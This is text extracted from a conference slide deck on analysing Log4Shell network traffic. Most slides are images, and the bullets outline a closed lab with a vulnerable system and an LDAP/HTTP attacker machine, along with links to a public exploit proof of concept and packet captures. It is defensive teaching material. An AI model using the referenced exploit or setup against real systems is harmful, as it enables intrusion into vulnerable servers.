



## **BUT WE KEP LOGS**

**LOGASHELL** 





## **How to get packets of a full attack?**

https://www.youtube.com/watch?v=O7VWtFtDvRg https://www.malware-traffic-analysis.net/2021/12/14/index.html

### #NLUUG / @SYNbit **Analysing LOG4SHELL...** and meeting your adversaries









Copyright @ 2021 | Malware-Traffic-Aralysis.net

## **First (stupid!) idea**



- Just run a vulnerable application and get attacked
	- How long before being attacked
	- Don't want my public IP known, so tried to set up 4G
		- ‣ CGNAT on 4G
- BUT MOST IMPORTANTLY: **NO CONTROL AND OTHER PEOPLE MIGHT GET ATTACKED BY MY TEST MACHINE!**







- Do the attack myself in a closed controlled environment
- Will need a vulnerable system
- Will need an attack system with LDAP and HTTP server







## Via hak5 video to kozmer POC



https://www.youtube.com/watch?v=IBxZL98uvdk

### #NLUUG / @SYNbit





## https://github.com/kozmer/log4j-shell-poc













# **In packets:**





#NLUUG / @SYNbit Analysing LOG4SHELL… and meeting your adversaries 12



### View at (and download from): https://www.cloudshark.org/captures/e58753ec1098

